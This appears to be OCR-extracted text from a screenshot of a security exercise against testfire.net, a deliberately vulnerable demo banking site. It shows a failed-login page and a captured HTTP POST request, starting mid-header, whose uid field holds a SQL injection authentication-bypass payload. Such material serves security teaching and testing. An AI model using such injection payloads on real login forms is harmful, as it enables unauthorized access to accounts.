 Online Banking Login
Login Failed: We're sorry, but this username or
password was not found in our system. Please try
again.
Username: hello
Password: •••••
Login
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://testfire.net
10 Connection: close
11 Referer: http://testfire.net/login.jsp
12 Cookie: JSESSIONID=
AltoroAccounts=
13 Upgrade-Insecure-Requests: 1
14
15 uid=' OR 1=1--&passw=hello&btnSubmit=Login